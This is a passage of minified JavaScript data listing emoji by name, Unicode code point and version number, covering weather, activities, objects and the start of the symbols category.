sand","hourglass with flowing sand"],u:"23f3",a:"0.6"},{n:["watch"],u:"231a",a:"0.6"},{n:["alarm clock"],u:"23f0",a:"0.6"},{n:["stopwatch"],u:"23f1-fe0f",a:"1.0"},{n:["timer clock"],u:"23f2-fe0f",a:"1.0"},{n:["mantelpiece clock"],u:"1f570-fe0f",a:"0.7"},{n:["clock12","clock face twelve oclock"],u:"1f55b",a:"0.6"},{n:["clock1230","clock face twelve-thirty"],u:"1f567",a:"0.7"},{n:["clock1","clock face one oclock"],u:"1f550",a:"0.6"},{n:["clock130","clock face one-thirty"],u:"1f55c",a:"0.7"},{n:["clock2","clock face two oclock"],u:"1f551",a:"0.6"},{n:["clock230","clock face two-thirty"],u:"1f55d",a:"0.7"},{n:["clock3","clock face three oclock"],u:"1f552",a:"0.6"},{n:["clock330","clock face three-thirty"],u:"1f55e",a:"0.7"},{n:["clock4","clock face four oclock"],u:"1f553",a:"0.6"},{n:["clock430","clock face four-thirty"],u:"1f55f",a:"0.7"},{n:["clock5","clock face five oclock"],u:"1f554",a:"0.6"},{n:["clock530","clock face five-thirty"],u:"1f560",a:"0.7"},{n:["clock6","clock face six oclock"],u:"1f555",a:"0.6"},{n:["clock630","clock face six-thirty"],u:"1f561",a:"0.7"},{n:["clock7","clock face seven oclock"],u:"1f556",a:"0.6"},{n:["clock730","clock face seven-thirty"],u:"1f562",a:"0.7"},{n:["clock8","clock face eight oclock"],u:"1f557",a:"0.6"},{n:["clock830","clock face eight-thirty"],u:"1f563",a:"0.7"},{n:["clock9","clock face nine oclock"],u:"1f558",a:"0.6"},{n:["clock930","clock face nine-thirty"],u:"1f564",a:"0.7"},{n:["clock10","clock face ten oclock"],u:"1f559",a:"0.6"},{n:["clock1030","clock face ten-thirty"],u:"1f565",a:"0.7"},{n:["clock11","clock face eleven oclock"],u:"1f55a",a:"0.6"},{n:["clock1130","clock face eleven-thirty"],u:"1f566",a:"0.7"},{n:["new moon","new moon symbol"],u:"1f311",a:"0.6"},{n:["waxing crescent moon","waxing crescent moon symbol"],u:"1f312",a:"1.0"},{n:["first quarter moon","first quarter moon symbol"],u:"1f313",a:"0.6"},{n:["moon","waxing gibbous moon","waxing gibbous moon symbol"],u:"1f314",a:"0.6"},{n:["full moon","full moon symbol"],u:"1f315",a:"0.6"},{n:["waning gibbous moon","waning gibbous moon symbol"],u:"1f316",a:"1.0"},{n:["last quarter moon","last quarter moon symbol"],u:"1f317",a:"1.0"},{n:["waning crescent moon","waning crescent moon symbol"],u:"1f318",a:"1.0"},{n:["crescent moon"],u:"1f319",a:"0.6"},{n:["new moon with face"],u:"1f31a",a:"1.0"},{n:["first quarter moon with face"],u:"1f31b",a:"0.6"},{n:["last quarter moon with face"],u:"1f31c",a:"0.7"},{n:["thermometer"],u:"1f321-fe0f",a:"0.7"},{n:["sunny","black sun with rays"],u:"2600-fe0f",a:"0.6"},{n:["full moon with face"],u:"1f31d",a:"1.0"},{n:["sun with face"],u:"1f31e",a:"1.0"},{n:["ringed planet"],u:"1fa90",a:"12.0"},{n:["star","white medium star"],u:"2b50",a:"0.6"},{n:["star2","glowing star"],u:"1f31f",a:"0.6"},{n:["stars","shooting star"],u:"1f320",a:"0.6"},{n:["milky way"],u:"1f30c",a:"0.6"},{n:["cloud"],u:"2601-fe0f",a:"0.6"},{n:["partly sunny","sun behind cloud"],u:"26c5",a:"0.6"},{n:["thunder cloud and rain","cloud with lightning and rain"],u:"26c8-fe0f",a:"0.7"},{n:["mostly sunny","sun small cloud","sun behind small cloud"],u:"1f324-fe0f",a:"0.7"},{n:["barely sunny","sun behind cloud","sun behind large cloud"],u:"1f325-fe0f",a:"0.7"},{n:["partly sunny rain","sun behind rain cloud"],u:"1f326-fe0f",a:"0.7"},{n:["rain cloud","cloud with rain"],u:"1f327-fe0f",a:"0.7"},{n:["snow cloud","cloud with snow"],u:"1f328-fe0f",a:"0.7"},{n:["lightning","lightning cloud","cloud with lightning"],u:"1f329-fe0f",a:"0.7"},{n:["tornado","tornado cloud"],u:"1f32a-fe0f",a:"0.7"},{n:["fog"],u:"1f32b-fe0f",a:"0.7"},{n:["wind face","wind blowing face"],u:"1f32c-fe0f",a:"0.7"},{n:["cyclone"],u:"1f300",a:"0.6"},{n:["rainbow"],u:"1f308",a:"0.6"},{n:["closed umbrella"],u:"1f302",a:"0.6"},{n:["umbrella"],u:"2602-fe0f",a:"0.7"},{n:["umbrella with rain drops"],u:"2614",a:"0.6"},{n:["umbrella on ground"],u:"26f1-fe0f",a:"0.7"},{n:["zap","high voltage sign"],u:"26a1",a:"0.6"},{n:["snowflake"],u:"2744-fe0f",a:"0.6"},{n:["snowman"],u:"2603-fe0f",a:"0.7"},{n:["snowman without snow"],u:"26c4",a:"0.6"},{n:["comet"],u:"2604-fe0f",a:"1.0"},{n:["fire"],u:"1f525",a:"0.6"},{n:["droplet"],u:"1f4a7",a:"0.6"},{n:["ocean","water wave"],u:"1f30a",a:"0.6"}],activities:[{n:["jack-o-lantern","jack o lantern"],u:"1f383",a:"0.6"},{n:["christmas tree"],u:"1f384",a:"0.6"},{n:["fireworks"],u:"1f386",a:"0.6"},{n:["sparkler","firework sparkler"],u:"1f387",a:"0.6"},{n:["firecracker"],u:"1f9e8",a:"11.0"},{n:["sparkles"],u:"2728",a:"0.6"},{n:["balloon"],u:"1f388",a:"0.6"},{n:["tada","party popper"],u:"1f389",a:"0.6"},{n:["confetti ball"],u:"1f38a",a:"0.6"},{n:["tanabata tree"],u:"1f38b",a:"0.6"},{n:["bamboo","pine decoration"],u:"1f38d",a:"0.6"},{n:["dolls","japanese dolls"],u:"1f38e",a:"0.6"},{n:["flags","carp streamer"],u:"1f38f",a:"0.6"},{n:["wind chime"],u:"1f390",a:"0.6"},{n:["rice scene","moon viewing ceremony"],u:"1f391",a:"0.6"},{n:["red envelope","red gift envelope"],u:"1f9e7",a:"11.0"},{n:["ribbon"],u:"1f380",a:"0.6"},{n:["gift","wrapped present"],u:"1f381",a:"0.6"},{n:["reminder ribbon"],u:"1f397-fe0f",a:"0.7"},{n:["admission tickets"],u:"1f39f-fe0f",a:"0.7"},{n:["ticket"],u:"1f3ab",a:"0.6"},{n:["medal","military medal"],u:"1f396-fe0f",a:"0.7"},{n:["trophy"],u:"1f3c6",a:"0.6"},{n:["sports medal"],u:"1f3c5",a:"1.0"},{n:["first place medal"],u:"1f947",a:"3.0"},{n:["second place medal"],u:"1f948",a:"3.0"},{n:["third place medal"],u:"1f949",a:"3.0"},{n:["soccer","soccer ball"],u:"26bd",a:"0.6"},{n:["baseball"],u:"26be",a:"0.6"},{n:["softball"],u:"1f94e",a:"11.0"},{n:["basketball","basketball and hoop"],u:"1f3c0",a:"0.6"},{n:["volleyball"],u:"1f3d0",a:"1.0"},{n:["football","american football"],u:"1f3c8",a:"0.6"},{n:["rugby football"],u:"1f3c9",a:"1.0"},{n:["tennis","tennis racquet and ball"],u:"1f3be",a:"0.6"},{n:["flying disc"],u:"1f94f",a:"11.0"},{n:["bowling"],u:"1f3b3",a:"0.6"},{n:["cricket bat and ball"],u:"1f3cf",a:"1.0"},{n:["field hockey stick and ball"],u:"1f3d1",a:"1.0"},{n:["ice hockey stick and puck"],u:"1f3d2",a:"1.0"},{n:["lacrosse","lacrosse stick and ball"],u:"1f94d",a:"11.0"},{n:["table tennis paddle and ball"],u:"1f3d3",a:"1.0"},{n:["badminton racquet and shuttlecock"],u:"1f3f8",a:"1.0"},{n:["boxing glove"],u:"1f94a",a:"3.0"},{n:["martial arts uniform"],u:"1f94b",a:"3.0"},{n:["goal net"],u:"1f945",a:"3.0"},{n:["golf","flag in hole"],u:"26f3",a:"0.6"},{n:["ice skate"],u:"26f8-fe0f",a:"0.7"},{n:["fishing pole and fish"],u:"1f3a3",a:"0.6"},{n:["diving mask"],u:"1f93f",a:"12.0"},{n:["running shirt with sash"],u:"1f3bd",a:"0.6"},{n:["ski","ski and ski boot"],u:"1f3bf",a:"0.6"},{n:["sled"],u:"1f6f7",a:"5.0"},{n:["curling stone"],u:"1f94c",a:"5.0"},{n:["dart","direct hit"],u:"1f3af",a:"0.6"},{n:["yo-yo"],u:"1fa80",a:"12.0"},{n:["kite"],u:"1fa81",a:"12.0"},{n:["8ball","billiards"],u:"1f3b1",a:"0.6"},{n:["crystal ball"],u:"1f52e",a:"0.6"},{n:["magic wand"],u:"1fa84",a:"13.0"},{n:["nazar amulet"],u:"1f9ff",a:"11.0"},{n:["hamsa"],u:"1faac",a:"14.0"},{n:["video game"],u:"1f3ae",a:"0.6"},{n:["joystick"],u:"1f579-fe0f",a:"0.7"},{n:["slot machine"],u:"1f3b0",a:"0.6"},{n:["game die"],u:"1f3b2",a:"0.6"},{n:["jigsaw","jigsaw puzzle piece"],u:"1f9e9",a:"11.0"},{n:["teddy bear"],u:"1f9f8",a:"11.0"},{n:["pinata"],u:"1fa85",a:"13.0"},{n:["mirror ball"],u:"1faa9",a:"14.0"},{n:["nesting dolls"],u:"1fa86",a:"13.0"},{n:["spades","black spade suit"],u:"2660-fe0f",a:"0.6"},{n:["hearts","black heart suit"],u:"2665-fe0f",a:"0.6"},{n:["diamonds","black diamond suit"],u:"2666-fe0f",a:"0.6"},{n:["clubs","black club suit"],u:"2663-fe0f",a:"0.6"},{n:["chess pawn"],u:"265f-fe0f",a:"11.0"},{n:["black joker","playing card black joker"],u:"1f0cf",a:"0.6"},{n:["mahjong","mahjong tile red dragon"],u:"1f004",a:"0.6"},{n:["flower playing cards"],u:"1f3b4",a:"0.6"},{n:["performing arts"],u:"1f3ad",a:"0.6"},{n:["framed picture","frame with picture"],u:"1f5bc-fe0f",a:"0.7"},{n:["art","artist palette"],u:"1f3a8",a:"0.6"},{n:["thread","spool of thread"],u:"1f9f5",a:"11.0"},{n:["sewing needle"],u:"1faa1",a:"13.0"},{n:["yarn","ball of yarn"],u:"1f9f6",a:"11.0"},{n:["knot"],u:"1faa2",a:"13.0"}],objects:[{n:["eyeglasses"],u:"1f453",a:"0.6"},{n:["sunglasses","dark sunglasses"],u:"1f576-fe0f",a:"0.7"},{n:["goggles"],u:"1f97d",a:"11.0"},{n:["lab coat"],u:"1f97c",a:"11.0"},{n:["safety vest"],u:"1f9ba",a:"12.0"},{n:["necktie"],u:"1f454",a:"0.6"},{n:["shirt","tshirt","t-shirt"],u:"1f455",a:"0.6"},{n:["jeans"],u:"1f456",a:"0.6"},{n:["scarf"],u:"1f9e3",a:"5.0"},{n:["gloves"],u:"1f9e4",a:"5.0"},{n:["coat"],u:"1f9e5",a:"5.0"},{n:["socks"],u:"1f9e6",a:"5.0"},{n:["dress"],u:"1f457",a:"0.6"},{n:["kimono"],u:"1f458",a:"0.6"},{n:["sari"],u:"1f97b",a:"12.0"},{n:["one-piece swimsuit"],u:"1fa71",a:"12.0"},{n:["briefs"],u:"1fa72",a:"12.0"},{n:["shorts"],u:"1fa73",a:"12.0"},{n:["bikini"],u:"1f459",a:"0.6"},{n:["womans clothes"],u:"1f45a",a:"0.6"},{n:["purse"],u:"1f45b",a:"0.6"},{n:["handbag"],u:"1f45c",a:"0.6"},{n:["pouch"],u:"1f45d",a:"0.6"},{n:["shopping bags"],u:"1f6cd-fe0f",a:"0.7"},{n:["school satchel"],u:"1f392",a:"0.6"},{n:["thong sandal"],u:"1fa74",a:"13.0"},{n:["shoe","mans shoe"],u:"1f45e",a:"0.6"},{n:["athletic shoe"],u:"1f45f",a:"0.6"},{n:["hiking boot"],u:"1f97e",a:"11.0"},{n:["flat shoe","womans flat shoe"],u:"1f97f",a:"11.0"},{n:["high heel","high-heeled shoe"],u:"1f460",a:"0.6"},{n:["sandal","womans sandal"],u:"1f461",a:"0.6"},{n:["ballet shoes"],u:"1fa70",a:"12.0"},{n:["boot","womans boots"],u:"1f462",a:"0.6"},{n:["crown"],u:"1f451",a:"0.6"},{n:["womans hat"],u:"1f452",a:"0.6"},{n:["tophat","top hat"],u:"1f3a9",a:"0.6"},{n:["mortar board","graduation cap"],u:"1f393",a:"0.6"},{n:["billed cap"],u:"1f9e2",a:"5.0"},{n:["military helmet"],u:"1fa96",a:"13.0"},{n:["rescue worker’s helmet","helmet with white cross"],u:"26d1-fe0f",a:"0.7"},{n:["prayer beads"],u:"1f4ff",a:"1.0"},{n:["lipstick"],u:"1f484",a:"0.6"},{n:["ring"],u:"1f48d",a:"0.6"},{n:["gem","gem stone"],u:"1f48e",a:"0.6"},{n:["mute","speaker with cancellation stroke"],u:"1f507",a:"1.0"},{n:["speaker"],u:"1f508",a:"0.7"},{n:["sound","speaker with one sound wave"],u:"1f509",a:"1.0"},{n:["loud sound","speaker with three sound waves"],u:"1f50a",a:"0.6"},{n:["loudspeaker","public address loudspeaker"],u:"1f4e2",a:"0.6"},{n:["mega","cheering megaphone"],u:"1f4e3",a:"0.6"},{n:["postal horn"],u:"1f4ef",a:"1.0"},{n:["bell"],u:"1f514",a:"0.6"},{n:["no bell","bell with cancellation stroke"],u:"1f515",a:"1.0"},{n:["musical score"],u:"1f3bc",a:"0.6"},{n:["musical note"],u:"1f3b5",a:"0.6"},{n:["notes","multiple musical notes"],u:"1f3b6",a:"0.6"},{n:["studio microphone"],u:"1f399-fe0f",a:"0.7"},{n:["level slider"],u:"1f39a-fe0f",a:"0.7"},{n:["control knobs"],u:"1f39b-fe0f",a:"0.7"},{n:["microphone"],u:"1f3a4",a:"0.6"},{n:["headphone","headphones"],u:"1f3a7",a:"0.6"},{n:["radio"],u:"1f4fb",a:"0.6"},{n:["saxophone"],u:"1f3b7",a:"0.6"},{n:["accordion"],u:"1fa97",a:"13.0"},{n:["guitar"],u:"1f3b8",a:"0.6"},{n:["musical keyboard"],u:"1f3b9",a:"0.6"},{n:["trumpet"],u:"1f3ba",a:"0.6"},{n:["violin"],u:"1f3bb",a:"0.6"},{n:["banjo"],u:"1fa95",a:"12.0"},{n:["drum with drumsticks"],u:"1f941",a:"3.0"},{n:["long drum"],u:"1fa98",a:"13.0"},{n:["iphone","mobile phone"],u:"1f4f1",a:"0.6"},{n:["calling","mobile phone with rightwards arrow at left"],u:"1f4f2",a:"0.6"},{n:["phone","telephone","black telephone"],u:"260e-fe0f",a:"0.6"},{n:["telephone receiver"],u:"1f4de",a:"0.6"},{n:["pager"],u:"1f4df",a:"0.6"},{n:["fax","fax machine"],u:"1f4e0",a:"0.6"},{n:["battery"],u:"1f50b",a:"0.6"},{n:["low battery"],u:"1faab",a:"14.0"},{n:["electric plug"],u:"1f50c",a:"0.6"},{n:["computer","personal computer"],u:"1f4bb",a:"0.6"},{n:["desktop computer"],u:"1f5a5-fe0f",a:"0.7"},{n:["printer"],u:"1f5a8-fe0f",a:"0.7"},{n:["keyboard"],u:"2328-fe0f",a:"1.0"},{n:["computer mouse","three button mouse"],u:"1f5b1-fe0f",a:"0.7"},{n:["trackball"],u:"1f5b2-fe0f",a:"0.7"},{n:["minidisc"],u:"1f4bd",a:"0.6"},{n:["floppy disk"],u:"1f4be",a:"0.6"},{n:["cd","optical disc"],u:"1f4bf",a:"0.6"},{n:["dvd"],u:"1f4c0",a:"0.6"},{n:["abacus"],u:"1f9ee",a:"11.0"},{n:["movie camera"],u:"1f3a5",a:"0.6"},{n:["film frames"],u:"1f39e-fe0f",a:"0.7"},{n:["film projector"],u:"1f4fd-fe0f",a:"0.7"},{n:["clapper","clapper board"],u:"1f3ac",a:"0.6"},{n:["tv","television"],u:"1f4fa",a:"0.6"},{n:["camera"],u:"1f4f7",a:"0.6"},{n:["camera with flash"],u:"1f4f8",a:"1.0"},{n:["video camera"],u:"1f4f9",a:"0.6"},{n:["vhs","videocassette"],u:"1f4fc",a:"0.6"},{n:["mag","left-pointing magnifying glass"],u:"1f50d",a:"0.6"},{n:["mag right","right-pointing magnifying glass"],u:"1f50e",a:"0.6"},{n:["candle"],u:"1f56f-fe0f",a:"0.7"},{n:["bulb","electric light bulb"],u:"1f4a1",a:"0.6"},{n:["flashlight","electric torch"],u:"1f526",a:"0.6"},{n:["lantern","izakaya lantern"],u:"1f3ee",a:"0.6"},{n:["diya lamp"],u:"1fa94",a:"12.0"},{n:["notebook with decorative cover"],u:"1f4d4",a:"0.6"},{n:["closed book"],u:"1f4d5",a:"0.6"},{n:["book","open book"],u:"1f4d6",a:"0.6"},{n:["green book"],u:"1f4d7",a:"0.6"},{n:["blue book"],u:"1f4d8",a:"0.6"},{n:["orange book"],u:"1f4d9",a:"0.6"},{n:["books"],u:"1f4da",a:"0.6"},{n:["notebook"],u:"1f4d3",a:"0.6"},{n:["ledger"],u:"1f4d2",a:"0.6"},{n:["page with curl"],u:"1f4c3",a:"0.6"},{n:["scroll"],u:"1f4dc",a:"0.6"},{n:["page facing up"],u:"1f4c4",a:"0.6"},{n:["newspaper"],u:"1f4f0",a:"0.6"},{n:["rolled-up newspaper","rolled up newspaper"],u:"1f5de-fe0f",a:"0.7"},{n:["bookmark tabs"],u:"1f4d1",a:"0.6"},{n:["bookmark"],u:"1f516",a:"0.6"},{n:["label"],u:"1f3f7-fe0f",a:"0.7"},{n:["moneybag","money bag"],u:"1f4b0",a:"0.6"},{n:["coin"],u:"1fa99",a:"13.0"},{n:["yen","banknote with yen sign"],u:"1f4b4",a:"0.6"},{n:["dollar","banknote with dollar sign"],u:"1f4b5",a:"0.6"},{n:["euro","banknote with euro sign"],u:"1f4b6",a:"1.0"},{n:["pound","banknote with pound sign"],u:"1f4b7",a:"1.0"},{n:["money with wings"],u:"1f4b8",a:"0.6"},{n:["credit card"],u:"1f4b3",a:"0.6"},{n:["receipt"],u:"1f9fe",a:"11.0"},{n:["chart","chart with upwards trend and yen sign"],u:"1f4b9",a:"0.6"},{n:["email","envelope"],u:"2709-fe0f",a:"0.6"},{n:["e-mail","e-mail symbol"],u:"1f4e7",a:"0.6"},{n:["incoming envelope"],u:"1f4e8",a:"0.6"},{n:["envelope with arrow","envelope with downwards arrow above"],u:"1f4e9",a:"0.6"},{n:["outbox tray"],u:"1f4e4",a:"0.6"},{n:["inbox tray"],u:"1f4e5",a:"0.6"},{n:["package"],u:"1f4e6",a:"0.6"},{n:["mailbox","closed mailbox with raised flag"],u:"1f4eb",a:"0.6"},{n:["mailbox closed","closed mailbox with lowered flag"],u:"1f4ea",a:"0.6"},{n:["mailbox with mail","open mailbox with raised flag"],u:"1f4ec",a:"0.7"},{n:["mailbox with no mail","open mailbox with lowered flag"],u:"1f4ed",a:"0.7"},{n:["postbox"],u:"1f4ee",a:"0.6"},{n:["ballot box with ballot"],u:"1f5f3-fe0f",a:"0.7"},{n:["pencil","pencil2"],u:"270f-fe0f",a:"0.6"},{n:["black nib"],u:"2712-fe0f",a:"0.6"},{n:["fountain pen","lower left fountain pen"],u:"1f58b-fe0f",a:"0.7"},{n:["pen","lower left ballpoint pen"],u:"1f58a-fe0f",a:"0.7"},{n:["paintbrush","lower left paintbrush"],u:"1f58c-fe0f",a:"0.7"},{n:["crayon","lower left crayon"],u:"1f58d-fe0f",a:"0.7"},{n:["memo","pencil"],u:"1f4dd",a:"0.6"},{n:["briefcase"],u:"1f4bc",a:"0.6"},{n:["file folder"],u:"1f4c1",a:"0.6"},{n:["open file folder"],u:"1f4c2",a:"0.6"},{n:["card index dividers"],u:"1f5c2-fe0f",a:"0.7"},{n:["date","calendar"],u:"1f4c5",a:"0.6"},{n:["calendar","tear-off calendar"],u:"1f4c6",a:"0.6"},{n:["spiral notepad","spiral note pad"],u:"1f5d2-fe0f",a:"0.7"},{n:["spiral calendar","spiral calendar pad"],u:"1f5d3-fe0f",a:"0.7"},{n:["card index"],u:"1f4c7",a:"0.6"},{n:["chart with upwards trend"],u:"1f4c8",a:"0.6"},{n:["chart with downwards trend"],u:"1f4c9",a:"0.6"},{n:["bar chart"],u:"1f4ca",a:"0.6"},{n:["clipboard"],u:"1f4cb",a:"0.6"},{n:["pushpin"],u:"1f4cc",a:"0.6"},{n:["round pushpin"],u:"1f4cd",a:"0.6"},{n:["paperclip"],u:"1f4ce",a:"0.6"},{n:["linked paperclips"],u:"1f587-fe0f",a:"0.7"},{n:["straight ruler"],u:"1f4cf",a:"0.6"},{n:["triangular ruler"],u:"1f4d0",a:"0.6"},{n:["scissors","black scissors"],u:"2702-fe0f",a:"0.6"},{n:["card file box"],u:"1f5c3-fe0f",a:"0.7"},{n:["file cabinet"],u:"1f5c4-fe0f",a:"0.7"},{n:["wastebasket"],u:"1f5d1-fe0f",a:"0.7"},{n:["lock"],u:"1f512",a:"0.6"},{n:["unlock","open lock"],u:"1f513",a:"0.6"},{n:["lock with ink pen"],u:"1f50f",a:"0.6"},{n:["closed lock with key"],u:"1f510",a:"0.6"},{n:["key"],u:"1f511",a:"0.6"},{n:["old key"],u:"1f5dd-fe0f",a:"0.7"},{n:["hammer"],u:"1f528",a:"0.6"},{n:["axe"],u:"1fa93",a:"12.0"},{n:["pick"],u:"26cf-fe0f",a:"0.7"},{n:["hammer and pick"],u:"2692-fe0f",a:"1.0"},{n:["hammer and wrench"],u:"1f6e0-fe0f",a:"0.7"},{n:["dagger","dagger knife"],u:"1f5e1-fe0f",a:"0.7"},{n:["crossed swords"],u:"2694-fe0f",a:"1.0"},{n:["gun","pistol"],u:"1f52b",a:"0.6"},{n:["boomerang"],u:"1fa83",a:"13.0"},{n:["bow and arrow"],u:"1f3f9",a:"1.0"},{n:["shield"],u:"1f6e1-fe0f",a:"0.7"},{n:["carpentry saw"],u:"1fa9a",a:"13.0"},{n:["wrench"],u:"1f527",a:"0.6"},{n:["screwdriver"],u:"1fa9b",a:"13.0"},{n:["nut and bolt"],u:"1f529",a:"0.6"},{n:["gear"],u:"2699-fe0f",a:"1.0"},{n:["clamp","compression"],u:"1f5dc-fe0f",a:"0.7"},{n:["scales","balance scale"],u:"2696-fe0f",a:"1.0"},{n:["probing cane"],u:"1f9af",a:"12.0"},{n:["link","link symbol"],u:"1f517",a:"0.6"},{n:["chains"],u:"26d3-fe0f",a:"0.7"},{n:["hook"],u:"1fa9d",a:"13.0"},{n:["toolbox"],u:"1f9f0",a:"11.0"},{n:["magnet"],u:"1f9f2",a:"11.0"},{n:["ladder"],u:"1fa9c",a:"13.0"},{n:["alembic"],u:"2697-fe0f",a:"1.0"},{n:["test tube"],u:"1f9ea",a:"11.0"},{n:["petri dish"],u:"1f9eb",a:"11.0"},{n:["dna","dna double helix"],u:"1f9ec",a:"11.0"},{n:["microscope"],u:"1f52c",a:"1.0"},{n:["telescope"],u:"1f52d",a:"1.0"},{n:["satellite antenna"],u:"1f4e1",a:"0.6"},{n:["syringe"],u:"1f489",a:"0.6"},{n:["drop of blood"],u:"1fa78",a:"12.0"},{n:["pill"],u:"1f48a",a:"0.6"},{n:["adhesive bandage"],u:"1fa79",a:"12.0"},{n:["crutch"],u:"1fa7c",a:"14.0"},{n:["stethoscope"],u:"1fa7a",a:"12.0"},{n:["x-ray"],u:"1fa7b",a:"14.0"},{n:["door"],u:"1f6aa",a:"0.6"},{n:["elevator"],u:"1f6d7",a:"13.0"},{n:["mirror"],u:"1fa9e",a:"13.0"},{n:["window"],u:"1fa9f",a:"13.0"},{n:["bed"],u:"1f6cf-fe0f",a:"0.7"},{n:["couch and lamp"],u:"1f6cb-fe0f",a:"0.7"},{n:["chair"],u:"1fa91",a:"12.0"},{n:["toilet"],u:"1f6bd",a:"0.6"},{n:["plunger"],u:"1faa0",a:"13.0"},{n:["shower"],u:"1f6bf",a:"1.0"},{n:["bathtub"],u:"1f6c1",a:"1.0"},{n:["mouse trap"],u:"1faa4",a:"13.0"},{n:["razor"],u:"1fa92",a:"12.0"},{n:["lotion bottle"],u:"1f9f4",a:"11.0"},{n:["safety pin"],u:"1f9f7",a:"11.0"},{n:["broom"],u:"1f9f9",a:"11.0"},{n:["basket"],u:"1f9fa",a:"11.0"},{n:["roll of paper"],u:"1f9fb",a:"11.0"},{n:["bucket"],u:"1faa3",a:"13.0"},{n:["soap","bar of soap"],u:"1f9fc",a:"11.0"},{n:["bubbles"],u:"1fae7",a:"14.0"},{n:["toothbrush"],u:"1faa5",a:"13.0"},{n:["sponge"],u:"1f9fd",a:"11.0"},{n:["fire extinguisher"],u:"1f9ef",a:"11.0"},{n:["shopping trolley"],u:"1f6d2",a:"3.0"},{n:["smoking","smoking symbol"],u:"1f6ac",a:"0.6"},{n:["coffin"],u:"26b0-fe0f",a:"1.0"},{n:["headstone"],u:"1faa6",a:"13.0"},{n:["funeral urn"],u:"26b1-fe0f",a:"1.0"},{n:["moyai"],u:"1f5ff",a:"0.6"},{n:["placard"],u:"1faa7",a:"13.0"},{n:["identification card"],u:"1faaa",a:"14.0"}],symbols:[{n:["atm","automated teller machine"],u:"1f3e7",a:"0.6"},{n:["put litter in its place","put litter in its place symbol"],u:"1f6ae",a:"1.0"},{n:["potable water","potable water symbol"],u:"1f6b0",a:"1.0"},{n:["wheelchair","wheelchair symbol"],u:"267f",a:"0.6"},{n:["mens","mens symbol"],u:"1f6b9",a:"0.6"},{n:["womens","womens symbol"],u:"1f6ba",a:"0.6"},{n:["restroom"],u:"1f6bb",a:"0.6"},{n:["baby symbol"],u:"1f6bc",a:"0.6"},{n:["wc","water closet"],u:"1f6be",a:"0.6"},{n:["passport control"],u:"1f6c2",a:"1.0"},{n:["customs"],u:"1f6c3",a:"1.0"},{n:["baggage claim"],u:"1f6c4",a:"1.0"},{n:["left luggage"],u:"1f6c5",a:"1.0"},{n:["warning","warning sign"],u:"26a0-fe0f",a:"0.6"},{n:["children crossing"],u:"1f6b8",a:"1.0"},{n:["no entry"],u:"26d4",a:"0.6"},{n:["no entry sign"],u:"1f6ab",a:"0.6"},{n:["no bicycles"],u:"1f6b3",a:"1.0"},{n:["no smoking","no smoking symbol"],u:"1f6ad",a:"0.6"},{n:["do not litter","do not litter symbol"],u:"1f6af",a:"1.0"},{n:["non-potable water","non-potable water symbol"],u:"1f6b1",a:"1.0"},{n:["no pedestrians"],u:"1f6b7",a:"1.0"},{n:["no mobile phones"],u:"1f4f5",a:"1.0"},{n:["underage","no one under eighteen symbol"],u:"1f51e",a:"0.6"},{n:["radioactive","radioactive sign"],u:"2622-fe0f",a:"1.0"},{n:["biohazard","biohazard sign"],u:"2623-fe0f",a:"1.0"},{n:["arrow up","upwards black arrow"],u:"2b06-fe0f",a:"0.6"},{n:["north east arrow","arrow upper right"],u:"2197-fe0f",a:"0.6"},{n:["arrow right","black rightwards arrow"],u:"27a1-fe0f",a:"0.6"},{n:["south east arrow","arrow lower right"],u:"2198-fe0f",a:"0.6"},{n:["arrow down","downwards black arrow"],u:"2b07-fe0f",a:"0.6"},{n:["south west arrow","arrow lower left"],u:"2199-fe0f",a:"0.6"},{n:["arrow left","leftwards black arrow"],u:"2b05-fe0f",a:"0.6"},{n:["north west arrow","arrow upper left"],u:"2196-fe0f",a:"0.6"},{n:["up down arrow","arrow up down"],u:"2195-fe0f",a:"0.6"},{n:["left right arrow"],u:"2194-fe0f",a:"0.6"},{n:["leftwards arrow with hook"],u:"21a9-fe0f",a:"0.6"},{n:["arrow right hook","rightwards arrow with hook"],u:"21aa-fe0f",a:"0.6"},{n:["arrow heading up","arrow pointing rightwards then curving upwards"],u:"2934-fe0f",a:"0.6"},{n:["arrow heading down","arrow pointing rightwards then curving downwards"],u:"2935-fe0f",a:"0.6"},{n:["arrows clockwise","clockwise downwards and upwards open circle arrows"],u:"1f503",a:"0.6"},{n:["arrows counterclockwise","anticlockwise downwards and upwards open circle arrows"],u:"1f504",a:"1.0"},{n:["back","back with leftwards arrow above"],u:"1f519",a:"0.6"},{n:["end","end with leftwards arrow above"],u:"1f51a",a:"0.6"},{n:["on","on with exclamation mark with left right arrow above"],u:"1f51b",a:"0.6"},{n:["soon","soon with rightwards arrow above"],u:"1f51c",a:"0.6"},{n:["top","top with upwards arrow above"],u:"1f51d",a:"0.6"},{n:["place of worship"],u:"1f6d0",a:"1.0"},{n:["atom symbol"],u:"269b-fe0f",a:"1.0"},{n:["om","om symbol"],u:"1f549-fe0f",a:"0.7"},{n:["star of david"],u:"2721-fe0f",a:"0.7"},{n:["wheel of dharma"],u:"2638-fe0f",a:"0.7"},{n:["yin yang"],u:"262f-fe0f",a:"0.7"},{n:["latin cross"],u:"271d-fe0f",a:"0.7"},{n:["orthodox cross"],u:"2626-fe0f",a:"1.0"},{n:["star and crescent"],u:"262a-fe0f",a:"0.7"},{n:["peace symbol"],u:"262e-fe0f",a:"1.0"},{n:["menorah with nine branches"],u:"1f54e",a:"1.0"},{n:["six pointed star","six pointed star with middle dot"],u:"1f52f",a:"0.6"},{n:["aries"],u:"2648",a:"0.6"},{n:["taurus"],u:"2649",a:"0.6"},{n:["gemini"],u:"264a",a:"0.6"},{n:["cancer"],u:"264b",a:"0.6"},{n:["leo"],u:"264c",a:"0.6"},{n:["virgo"],u:"264d",a:"0.6"},{n:["libra"],u:"264e",a:"0.6"},{n:["scorpius"],u:"264f",a:"0.6"},{n:["sagittarius"],u:"2650",a:"0.6"},{n:["capricorn"],u:"2651",a:"0.6"},{n:["aquarius"],u:"2652",a:"0.6"},{n:["pisces"],u:"2653",a:"0.6"},{n:["ophiuchus"],u:"26ce",a:"0.6"},{n:["twisted rightwards arrows"],u:"1f500",a:"1.0"},{n:["repeat","clockwise rightwards and leftwards open circle arrows"],u:"1f501",a:"1.0"},{n:["repeat one","clockwise rightwards and leftwards open circle arrows with circled one overlay"],u:"1f502",a:"1.0"},{n:["arrow forward","black right-pointing triangle"],u:"25b6-fe0f",a:"0.6"},{n:["fast forward","black right-pointing double triangle"],u:"23e9",a:"0.6"},{n:["next track button","black right pointing double triangle with vertical bar"],u:"23ed-fe0f",a:"0.7"},{n:["play or pause button","black right pointing triangle with double vertical bar"],u:"23ef-fe0f",a:"1.0"},{n:["arrow backward","black 